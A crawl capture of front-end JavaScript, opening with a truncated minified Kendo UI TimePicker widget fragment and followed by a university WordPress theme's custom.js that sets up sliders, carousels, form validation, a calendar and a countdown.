e=this,t=e.options.dates;t&&t[0]?e.dataBind(t):e.refresh()},_html:function(e){var t=this;t.ul[0].innerHTML=e,t.popup.unbind(k,t._heightHandler),t.popup.one(k,t._heightHandler),t.current(null),t.select(t._value)},scroll:function(e){if(e){var t=this.list[0],n=e.offsetTop,i=e.offsetHeight,o=t.scrollTop,a=t.clientHeight,r=n+i;o>n?o=n:r>o+a&&(o=r-a),t.scrollTop=o}},select:function(t){var n,i=this,o=i.options,a=i._current;t instanceof Date&&(t=p.toString(t,o.format,o.culture)),"string"==typeof t&&(a&&a.text()===t?t=a:(t=e.grep(i.ul[0].childNodes,function(e){return(e.textContent||e.innerText)==t}),t=t[0]?t:null)),n=i._distinctSelection(t),i.current(n)},_distinctSelection:function(t){var n,i,a=this;return t&&t.length>1&&(n=o(a._value),i=e.inArray(n,a._dates),t=a.ul.children()[i]),t},setOptions:function(e){var t=this.options;e.min=f(e.min),e.max=f(e.max),this.options=K(t,e,{active:t.active,change:t.change,close:t.close,open:t.open}),this.bind()},toggle:function(){var e=this;e.popup.visible()?e.close():e.open()},value:function(e){var t=this;t._value=e,t.ul[0].firstChild&&t.select(e)},_click:function(t){var n=this,i=e(t.currentTarget),o=i.text(),a=n.options.dates;a&&a.length>0&&(o=a[i.index()]),t.isDefaultPrevented()||(n.select(i),n.options.change(o,!0),n.close())},_height:function(){var e=this,t=e.list,n=t.parent(".k-animation-container"),i=e.options.height;e.ul[0].children.length&&t.add(n).show().height(e.ul[0].scrollHeight>i?i:"auto").hide()},_parse:function(e){var t=this,n=t.options,i=o(n.min)!=o(U)?n.min:null,a=o(n.max)!=o(U)?n.max:null,r=t._value||i||a||U;return e instanceof Q?e:(e=f(e,n.parseFormats,n.culture),e&&(e=new Q(r.getFullYear(),r.getMonth(),r.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds())),e)},_adjustListWidth:function(){var e,t,n=this.list,i=n[0].style.width,o=this.options.anchor,a=p._outerWidth;!n.data("width")&&i||(e=window.getComputedStyle?window.getComputedStyle(o[0],null):0,t=e?parseFloat(e.width):a(o),e&&(v.mozilla||v.msie)&&(t+=parseFloat(e.paddingLeft)+parseFloat(e.paddingRight)+parseFloat(e.borderLeftWidth)+parseFloat(e.borderRightWidth)),i=t-(a(n)-n.width()),n.css({fontFamily:o.css("font-family"),width:i}).data("width",i))},_popup:function(){var e=this,t=e.list,n=e.options,i=n.anchor;e.popup=new g.Popup(t,K(n.popup,{anchor:i,open:n.open,close:n.close,animation:n.animation,isRtl:_.isRtl(n.anchor)}))},move:function(e){var n=this,i=e.keyCode,o=n.ul[0],a=n._current,r=i===d.DOWN;if(i===d.UP||r){if(e.altKey)return n.toggle(r),t;a=r?a?a[0].nextSibling:o.firstChild:a?a[0].previousSibling:o.lastChild,a&&n.select(a),n.options.change(n._current.text()),e.preventDefault()}else i!==d.ENTER&&i!==d.TAB&&i!==d.ESC||(e.preventDefault(),a&&n.options.change(a.text(),!0),n.close())}},u.getMilliseconds=o,p.TimeView=u,c=w.extend({init:function(t,n){var i,a,r,s,c,d,m=this;w.fn.init.call(m,t,n),t=m.element,n=m.options,n.min=f(t.attr("min"))||f(n.min),n.max=f(t.attr("max"))||f(n.max),l(n),m._initialOptions=K({},n),m._wrapper(),m.timeView=a=new u(K({},n,{id:t.attr(L),anchor:m.wrapper,format:n.format,change:function(e,n){n?m._change(e):t.val(e)},open:function(e){m.timeView._adjustListWidth(),m.trigger(k)?e.preventDefault():(t.attr(N,!0),i.attr(R,!1))},close:function(e){m.trigger(x)?e.preventDefault():(t.attr(N,!1),i.attr(R,!0))},active:function(e){t.removeAttr(z),e&&t.attr(z,a._optionID)}})),i=a.ul,m._icon(),m._reset();try{t[0].setAttribute("type","text")}catch(h){t[0].type="text"}t.addClass("k-input").attr({role:"combobox","aria-expanded":!1,"aria-owns":a._timeViewID,autocomplete:"off"}),r=t.is("[disabled]")||e(m.element).parents("fieldset").is(":disabled"),r?m.enable(!1):m.readonly(t.is("[readonly]")),n.dateInput&&(s=n.min,c=n.max,d=new Q,o(s)==o(c)&&(s=new Q(d.getFullYear(),d.getMonth(),d.getDate(),0,0,0),c=new Q(d.getFullYear(),d.getMonth(),d.getDate(),24,0,0)),m._dateInput=new g.DateInput(t,{culture:n.culture,format:n.format,min:s,max:c,value:n.value})),m._old=m._update(n.value||m.element.val()),m._oldText=t.val(),p.notify(m)},options:{name:"TimePicker",min:U,max:U,format:"",dates:[],parseFormats:[],value:null,interval:30,height:200,animation:{},dateInput:!1},events:[k,x,y],setOptions:function(e){var t=this,n=t._value;w.fn.setOptions.call(t,e),e=t.options,l(e),t.timeView.setOptions(e),n&&t.element.val(p.toString(n,e.format,e.culture))},dataBind:function(e){j(e)&&this.timeView.dataBind(e)},_editable:function(e){var t=this,n=e.disable,i=e.readonly,o=t._arrow.off(b),a=t.element.off(b),r=t._inputWrapper.off(b);i||n?(r.addClass(n?P:C).removeClass(n?C:P),a.attr(D,n).attr(V,i).attr(Y,n)):(r.addClass(C).removeClass(P).on(M,t._toggleHover),a.removeAttr(D).removeAttr(V).attr(Y,!1).on("keydown"+b,q(t._keydown,t)).on("focusout"+b,q(t._blur,t)).on("focus"+b,function(){t._inputWrapper.addClass(S)}),o.on(T,q(t._click,t)).on(W,s))},readonly:function(e){this._editable({readonly:e===t||e,disable:!1})},enable:function(e){this._editable({readonly:!1,disable:!(e=e===t||e)})},destroy:function(){var e=this;w.fn.destroy.call(e),e.timeView.destroy(),e.element.off(b),e._arrow.off(b),e._inputWrapper.off(b),e._form&&e._form.off("reset",e._resetHandler)},close:function(){this.timeView.close()},open:function(){this.timeView.open()},min:function(e){return this._option("min",e)},max:function(e){return this._option("max",e)},value:function(e){var n=this;return e===t?n._value:(n._old=n._update(e),null===n._old&&n.element.val(""),n._oldText=n.element.val(),t)},_blur:function(){var e=this,t=e.element.val();e.close(),t!==e._oldText&&e._change(t),e._inputWrapper.removeClass(S)},_click:function(){var e=this,t=e.element;e.timeView.toggle(),_.touch||t[0]===m()||t.focus()},_change:function(e){var t,n,i,o=this,a=o.element.val();e=o._update(e),t=!p.calendar.isEqualDate(o._old,e),n=t&&!o._typing,i=a!==o.element.val(),(n||i)&&o.element.trigger(y),t&&(o._old=e,o._oldText=o.element.val(),o.trigger(y)),o._typing=!1},_icon:function(){var t,n=this,i=n.element;t=i.next("span.k-select"),t[0]||(t=e('<span unselectable="on" class="k-select" aria-label="select"><span class="k-icon k-i-clock"></span></span>').insertAfter(i)),n._arrow=t.attr({role:"button","aria-controls":n.timeView._timeViewID})},_keydown:function(e){var t=this,n=e.keyCode,i=t.timeView,o=t.element.val();i.popup.visible()||e.altKey?(i.move(e),t._dateInput&&e.stopImmediatePropagation&&e.stopImmediatePropagation()):n===d.ENTER&&o!==t._oldText?t._change(o):t._typing=!0},_option:function(e,n){var i=this,o=i.options;return n===t?o[e]:(n=i.timeView._parse(n),n&&(n=new Q((+n)),o[e]=n,i.timeView.options[e]=n,i.timeView.bind()),t)},_toggleHover:function(t){e(t.currentTarget).toggleClass(H,"mouseenter"===t.type)},_update:function(e){var t=this,n=t.options,i=t.timeView,o=i._parse(e);return r(o,n.min,n.max)||(o=null),t._value=o,t._dateInput&&o?t._dateInput.value(o||e):t.element.val(p.toString(o||e,n.format,n.culture)),i.value(o),o},_wrapper:function(){var t,n=this,i=n.element;t=i.parents(".k-timepicker"),t[0]||(t=i.wrap(I).parent().addClass("k-picker-wrap k-state-default"),t=t.wrap(I).parent()),t[0].style.cssText=i[0].style.cssText,n.wrapper=t.addClass("k-widget k-timepicker").addClass(i[0].className),i.css({width:"100%",height:i[0].style.height}),n._inputWrapper=e(t[0].firstChild)},_reset:function(){var t=this,n=t.element,i=n.attr("form"),o=i?e("#"+i):n.closest("form");o[0]&&(t._resetHandler=function(){t.value(n[0].defaultValue),t.max(t._initialOptions.max),t.min(t._initialOptions.min)},t._form=o.on("reset",t._resetHandler))}}),g.plugin(c)}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()});


--- FILE ---
content_type: application/javascript
request_url: https://ilahiyat.deu.edu.tr/wp-content/themes/tema/js/custom.js?ver=4.9.16
body_size: 2228
content:
var $ = jQuery.noConflict();
$(document).ready(function($) {
    "use strict";

    $(window).load(function() {
        $('.images-preloader').hide();
    });

    $('td.tribe-events-present').prev().addClass('none-border');

    if (location.hash) {
        window.scrollTo(0, 0);
        setTimeout(function() {
            window.scrollTo(0, 0);
        }, 1);
    }

    $('.container').fitVids();
    
    if($(window).width() > 992) {

        $('.has-dark-background .list-links').height($('.has-dark-background .connect-block').height());
        $('.has-dark-background .connect-block').height($('.has-dark-background .list-links').height());
    }
//  Homepage Slider (Flex Slider)

    if ($('.flexslider').length > 0) {
        $('.flexslider').flexslider({
            controlNav: false,
            prevText: "",
            nextText: ""
        });
    }
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) { //eğer mobilse
    $('.navbar-nav li.menu-item-has-children > a').click(function(){
        $(this).next('ul').toggle();
        return false;
    });
	}

//  Table Sorter
    if ($('.tablesorter').length > 0) {
        $(".course-list-table").tablesorter();

    }
    
//  Rating

    if ($('.rating-individual').length > 0) {
        $('.rating-individual').raty({
            path: 'assets/img',
            readOnly: true,
            score: function() {
                return $(this).attr('data-score');
            }
        });
    }

    if ($('.rating-user').length > 0) {
        $('.rating-user .inner').raty({
            path: 'assets/img',
            starOff : 'big-star-off.png',
            starOn  : 'big-star-on.png',
            width: 180,
            target : '#hint',
            targetType : 'number',
            targetFormat : 'Rating: {score}',
            click: function(score, evt) {
                alert("Your Rating: " + score + "\nThank You!");
            }
        });
    }

//  Checkbox styling

    if ($('.checkbox').length > 0) {
        $('input').iCheck();
    }

// Disable input on count down

    $('.knob').prop("disabled", true);


//  Count Down - Landing Page

    if ($('.count-down').length > 0) {
        $(".count-down").ccountdown(2015,2,2,'18:00');
    }

//  Selectize

    //if(!$('select').hasClass('tribe-bar-views-select') && !$('select').parent().hasClass('comment-form-rating')){ $('select').selectize(); }

//  Center Slide Vertically
    
    $(".owl-blog").owlCarousel({
        navigation: false, 
        slideSpeed : 300,
        autoPlay : 5000,
        singleItem:true
    });

    $('.flexslider').each(function () {
        var slideHeight = $(this).height();
        var contentHeight = $('.flexslider .slides li .slide-wrapper').height();
        var padTop = (slideHeight / 2) - (contentHeight / 2);
        $('.flexslider .slides li .slide-wrapper').css('padding-top', padTop);
    });

//  Slider height on small screens

    if (document.documentElement.clientWidth < 991) {
        $('#landing-page-head-image').css('height', $(window).height());
        $('.flexslider').css('height', $(window).height());
    }

//  Homepage Carousel

    $(".image-carousel").owlCarousel({
        singleItem:true,
        autoPlay: true,
        stopOnHover: true,
        navigation: true,
        navigationText : false,
        responsiveBaseWidth: ".image-carousel-slide"
        //responsiveBaseWidth: ".author"
    });


//  author Carousel (Owl Carousel)

    $(".author-carousel").owlCarousel({
        singleItem:true,
        pagination: true,
        autoPlay: true,
        stopOnHover: true,
        responsiveBaseWidth: ".author"
    });


//  Slider Subscription Form

    $("#slider-submit").bind("click", function(event){
        $("#slider-form").validate({
            submitHandler: function() {
                $.post("slider-form.php", $("#slider-form").serialize(),  function(response) {
                    $('#form-status').html(response);
                    $('#submit').attr('disabled','true');
                });
                return false;
            }
        });
    });

//  Contact Form with validation

    $("#submit").bind("click", function(event){
        $("#contactform").validate({
            submitHandler: function() {
                $.post("contact.php", $("#contactform").serialize(),  function(response) {
                    $('#form-status').html(response);
                    $('#submit').attr('disabled','true');
                });
                return false;
            }
        });
    });

//  Landing Page Form

    $("#landing-page-submit").bind("click", function(event){
        $("#form-landing-page").validate({
            submitHandler: function() {
                $.post("landing-page-form.php", $("#form-landing-page").serialize(),  function(response) {
                    $('#form-status').html(response);
                    $('#submit').attr('disabled','true');
                });
                return false;
            }
        });
    });

//  Vanilla Box

    if ($('.image-popup').length > 0) {
        $('a.image-popup').vanillabox({
            animation: 'default',
            type: 'image',
            closeButton: true,
            repositionOnScroll: true
        });
    }

//  Calendar

    if ($('.calendar').length > 0) {
        $('.calendar').fullCalendar({
            firstDay: 1,
            weekMode: 'variable',
            contentHeight: 700,
            header: {
                right: 'month,basicWeek,basicDay prev,next'
            },

            events: "events.php"

        });
    }

//  Event title shorting

    $('.fc-view-month .fc-event-title').each(function(){
        $(this).text($(this).text().substring(0,25));
    });

//  PDF Viewer

    var $pdfObject = $('.pdf-object');
    if ($pdfObject.length > 0) {
        $pdfObject.media({width:'100%', height:420});
    }

});


// Remove button function for "join to course" button after count down is over

function disableJoin() {
    // Find "join to course" button
    var buttonToBeRemoved = document.getElementById("btn-course-join");
    // Find "join to course" button on bottom of course detail
    var buttonToBeRemovedBottom = document.getElementById("btn-course-join-bottom");
    // Remove button
    buttonToBeRemoved.remove();
    // Remove button on the bottom
    buttonToBeRemovedBottom.remove();
    // Give the ".course-count-down" element new class to hide date
    document.getElementById("course-count-down").className += " disable-join";
    document.getElementById("course-start").className += " disable-join";
}

//  Count Down - Course Detail

if (typeof _date != 'undefined') { // run function only if _date is defined
    var Countdown = new Countdown({
        dateEnd: new Date(_date),
        msgAfter: _messageAfterCount,
        onEnd: function() {
            disableJoin(); // Run this function after count down is over
        }
    });
}